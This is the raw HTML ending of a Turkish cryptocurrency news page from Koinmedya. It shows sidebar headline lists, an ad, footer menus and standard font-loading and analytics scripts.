																											<a class="kanews-category style1 kanews-category-5927" href="https://koinmedya.com/kategori/kripto-para-rehberi/">Kripto Para Rehberi</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/ethereum-classic-rehberi-etc-nedir-nasil-ortaya-cikti-ethden-farki-ne/" rel="bookmark">Güncel Ethereum Classic (ETC) rehberi: Kapsamlı Ethereum ve Ethereum Classic karşılaştırması!</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" class="kanews-post-href" aria-label="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="IOTA (MIOTA) nedir? Geleceği var mı?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/iotayi-ekledi-koinmedya-com-e1553191698498-150x150.jpg" title="IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-197" href="https://koinmedya.com/kategori/inceleme/coin/">Coin</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/" rel="bookmark">IOTA coin nedir? IOTA/USD yorum, geleceği ve haberler</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" class="kanews-post-href" aria-label="Airdrop Nedir?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="yaklaşan EOS Airdrop&#039;ların tam listesine" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/05/Yaklaşan-EOS-airdrop-tam-listesi-e1538215741485-150x150.png" title="Airdrop Nedir? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/airdrop-nedir-airdrop-siteleri-airdrop-karlimi-airdrop-nerde-saklanir/" rel="bookmark">Airdrop Nedir?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" class="kanews-post-href" aria-label="Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Bitcoin 2017 boğa koşusu desteğine tutunmakta aşırı zorlanıyor. Peki bu desteğe tutunamazsa Bitcoin fiyatı için hangi senaryoları konuşabiliriz?" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/07/Haftalık-Bitcoin-Teknik-Analizi-150x150.jpg" title="Kripto Para Sektöründe Teknik Analiz Ne Kadar Çalışıyor? bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-205" href="https://koinmedya.com/kategori/egitim-2/">Eğitim</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-para-teknik-analiz-sektorunde-ne-kadar-calisiyor/" rel="bookmark">Kripto Para Sektöründe Teknik Analiz  Ne Kadar Çalışıyor?</a></h3>													
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" class="kanews-post-href" aria-label="Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="altcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2022/12/yyy-150x150.jpg" title="Ethereum&#039;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																								<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/bu-altcoin-dunya-devi-alibaba-ile-anlasti/" rel="bookmark">Ethereum&#8217;un rakibi bu altcoin, dünya devi Alibaba ile anlaştı</a></h3>													
												</div>
											</div>
										</div>
																	</div>
													</div>

						<!-- Recent Posts -->
						<div class="tab-pane fade" id="recent-3" role="tabpanel" data-labelledby="recent-tab-3">
															<div class="row">
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-150x150.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-150x150.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227-150x150.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-7295" href="https://koinmedya.com/kategori/guncel-haber/">Güncel Haber</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" rel="bookmark">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" class="kanews-post-href" aria-label="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="trump" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/trump-1-150x150.jpg" title="Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/" rel="bookmark">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</a></h3>												
												</div>
											</div>
										</div>
																			<div class="col-12">
											<div class="kanews-post-item kanews-post-grid-item kanews-post-small-item post-thumb-left">
												<a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" class="kanews-post-href" aria-label="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu"></a>	
												<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																									
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="solana-sol" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/solana-sol-150x150.jpg" title="Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu bitcoin">					</div>

																									<div class="kanews-post-content">
																											<a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>																																							<h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/" rel="bookmark">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</a></h3>												
												</div>
											</div>
										</div>
																	</div>
													</div>

					</div>
				</div>
			</div>
		</div>
	<div class="col-12"><div id="kanews_widget_ads-7" class="kanews-section kanews_widget_ads kanews-section-flat kanews-section-gutter"><div class="kanews-banner kanews-banner-widget"><div class="kanews-banner-title"><span>Reklam</span></div><div style="max-width: 300px; width:100%; display: inline-block;"><a href="https://korsantaksi.com" target="_blank" rel="noopener"><img width="1080" height="1080" class=“korsantaksi.com” src="https://koinmedya.com/wp-content/uploads/2025/06/korsantaksi.com_.jpg" alt=“korsantaksi.com”></a></div></div></div></div><div  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 col-12"><section id="text-7"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 kanews-section widget widget_text">			<div class="textwidget"><p>[ccpw id=&#8221;147387&#8243;]</p>
</div>
		</section></div>	</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="container"><div class="kanews-banner kanews-banner-footer-below"></div></div><div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          
    <div class="col-12 col-lg-4">
      <div class="kanews-section">
        <div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bize Katılın</span></div></div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/koinmedya">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/koinmedya_">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                              <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://www.instagram.com/koin_medya/">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                      </div>
      </div>
    </div>
  <div  class="widget col-12 col-lg"><section id="nav_menu-5"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Coin Market</span></div></div><div class="menu-footer-market-menu-container"><ul id="menu-footer-market-menu" class="menu"><li id="menu-item-249539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249539"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
<li id="menu-item-249540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249540"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
<li id="menu-item-249541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249541"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
<li id="menu-item-249542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249542"><a href="https://koinmedya.com/kripto-paralar-2/solana/"><span>Solana Market</span></a></li>
<li id="menu-item-249543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249543"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
<li id="menu-item-249545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249545"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="nav_menu-7"  class="widget footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-pages-on-footer-container"><ul id="menu-pages-on-footer" class="menu"><li id="menu-item-249590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249590"><a href="https://koinmedya.com/iletisim/"><span>İletişim</span></a></li>
<li id="menu-item-249593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249593"><a href="https://bit.ly/Koinmedya-Media-Kit"><span>Advertise</span></a></li>
<li id="menu-item-249589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249589"><a href="https://koinmedya.com/hesabim/"><span>Hesabım</span></a></li>
<li id="menu-item-249591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249591"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Kripto Paralar</span></a></li>
<li id="menu-item-249588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249588"><a href="https://koinmedya.com/privacy-policy/"><span>Gizlilik Sözleşmesi</span></a></li>
<li id="menu-item-249592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://koinmedya.com/kullanici-sozlesmesi/"><span>Kullanıcı Sözleşmesi</span></a></li>
</ul></div></section></div><div  class="widget col-12 col-lg"><section id="kanews_widget_newsletter-2"  class="widget footer-widget kanews_widget_newsletter">
			


			<div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Bültene Katıl</span></div></div>

<div class="kanews-newsletter">
				
				
					<form action="https://koinmedya.us19.list-manage.com/subscribe/post?u=626e7574e328d2235e13c2fbd&amp;id=28100f7245&amp;f_id=000e8ce4f0" method="post" name="mc-embedded-subscribe-form"  target="_blank" novalidate>
						<div class="kanews-form2">
							<input type="email" value="" required id="mce-EMAIL" name="EMAIL" placeholder="E-Posta Adresiniz">
							<button type="submit" class="kanews-btn mb-0 mt-0">Abone Ol</button>
						</div>
						
					</form>
		
				
								
			</div>
			
		</section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı Koinmedya Tüm Hakları Saklıdır. </p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/koinmedya"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://www.twitter.com/koinmedya_"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://www.instagram.com/koin_medya/"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="Linkedin" href="https://www.linkedin.com/company/koinmedya/mycompany/"><i class="icon-linkedin"></i></a></li><li><a rel="nofollow" title="Pinterest" href="https://tr.pinterest.com/koinmedya/"><i class="icon-pinterest"></i></a></li><li><a rel="nofollow" title="Youtube" href="https://www.youtube.com/@koinmedya9634"><i class="icon-youtube"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews-child/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="kanews-tab-bar" class="kanews-tab-bar kanews-tab-bar-only-icon "><ul class="kanews-tab-bar-wrapper d-flex flex-wrap align-items-center "><li><a href="https://koinmedya.com/"><div class="kanews-tab-bar-icon"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></div><div class="kanews-tab-bar-label truncate truncate-1">Anasayfa</div></a></li><li><a href="https://koinmedya.com/akis/"><div class="kanews-tab-bar-icon"><i class="icon-bolt"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Akış</div></a></li><li><a href="https://koinmedya.com/hesabim/"><div class="kanews-tab-bar-icon"><i class="icon-user"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Hesabım</div></a></li><li><a aria-label="Bildirimler (0)." href="https://koinmedya.com/hesabim/?islem=bildirimler"><div class="kanews-tab-bar-icon"><i class="icon-notifications"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Bildirimler</div><div class="kanews-icon-btn-count">0</div></a></li><li><a href="https://koinmedya.com/kripto-paralar-2/""><div class="kanews-tab-bar-icon"><i class="icon-bitcoin"></i></div><div class="kanews-tab-bar-label truncate truncate-1">Canlı Borsa</div></a></li></ul></div></div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Poppins:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<div class="kanews-chat">
        <div class="kanews-chat-button">
          <i class="icon-comment"></i>
        </div>
        <div class="kanews-chat-window">
          <div class="kanews-chat-header">
            <div class="kanews-chat-title">KAI ile Haber Hakkında Sohbet</div>
            <div class="close-chat"><i class="icon-close"></i></div>
          </div>
          <div class="kanews-chat-messages">
            <div class="kanews-chat-message system-message">
              Sohbet sistemi şu anda aktif değil. Lütfen daha sonra tekrar deneyin.
            </div>
          </div>
        </div>
      </div><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-45XLS577F3',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script id="jquery-widgetopts-js-extra">
var varWidgetOpts = {"shallNotFixed":"","margin_top":"0","disable_width":"0","disable_height":"0"};
//# sourceURL=jquery-widgetopts-js-extra
</script>
<script src="https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js" id="jquery-widgetopts-js" defer data-wp-strategy="defer"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js-eu1.hs-scripts.com/143911434.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script id="rocket-browser-checker-js-after">
